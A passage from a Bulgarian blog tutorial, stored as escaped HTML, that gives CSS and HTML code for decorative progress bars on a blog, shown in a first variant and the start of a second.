ще изчезне, когато страницата е напълно заредена. Инсталирането на тази лента за прогрес е доста лесно, защото има само един CSS код за нея. Ще ви покажа как можете лесно да инсталирате тази лента за напредък в блога си, без да имате проблеми.\u003Cbr \/\u003E\nОсвен това ще ви представя още няколко стилни Progress Scrollbar ленти за вашия блог в три варианта.\u003Cbr \/\u003E\n\u003Ch2\u003EПърви  вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 300px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-border-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 0px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress .bar {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 18px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #0e90d2;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -o-linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: linear-gradient(top, #149bdf, #0480be);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-repeat: repeat-x;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efilter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-box-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebox-sizing: border-box;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-moz-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-ms-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-o-transition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: width 0.6s ease;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EВтори вариант\u003C\/h2\u003E\u003Ch3\u003EКод\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"container\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"bar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.container {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1200px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 30px auto 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eoverflow: hidden;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #f7f7f7;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv 